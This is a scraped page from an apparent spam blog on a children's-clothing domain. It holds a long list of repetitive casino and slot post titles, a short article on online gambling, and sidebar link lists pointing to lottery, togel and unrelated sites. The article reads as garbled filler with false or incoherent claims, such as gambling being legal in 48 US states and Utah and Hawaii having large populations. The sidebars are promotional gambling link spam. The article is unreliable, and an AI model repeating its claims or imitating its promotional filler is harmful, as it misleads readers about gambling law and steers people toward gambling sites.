                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/what-is-a-casino-4/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Sunday, February 1, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-594" class="post-594 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">What You Need to Know About Online Gambling</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/06/29/what-you-need-to-know-about-online-gambling-6/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published updated" datetime="2022-06-29T05:13:03+07:00">June 29, 2022</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" align="right" src="https://i.imgur.com/aqPSNo7.jpg" style="height:auto; max-height:205px; width:auto; max-width:34% margin:0px 10px;" alt="Online Gambling">  </p>
<p>Online Gambling is growing in popularity, and millions of people gamble on different platforms every day. However, there are a few things you should know before you start gambling online. Here are some of the most important tips you should keep in mind. Read on to find out how to stay safe and have fun while playing online casino games! You might even end up winning big! So, what can you expect when you play online casinos? Here are some things you need to know before you start gambling!</p>
<p>Beware of fake websites. These sites are often malicious and have ulterior motives. They may lock your computer or try to make you pay them to unlock it. In addition to stealing your personal information, these websites may also record your keystrokes and copy your data. As a result, playing online gambling can cause even more damage. You should avoid sites that are not licensed in your state, and only use reputable websites to play online.</p>
<p>In the United States, gambling is legal in 48 states. However, two states, Utah and Hawaii, have laws restricting online gambling. The population of those states is large, and their personal beliefs can impact the regulation. Residents of these states also worry about how gambling will affect their relationships with their families. Finally, a few states are not interested in legalizing gambling at all. But the vast majority of Americans are aware of this and are willing to try it.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-594 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2022/06/29/benefits-of-playing-at-a-casino/" rel="prev">Benefits of Playing at a Casino</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2022/06/30/togel-hari-ini-menjadi-permainan-terfavorit/" rel="next">Togel Hari Ini Menjadi Permainan Terfavorit</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
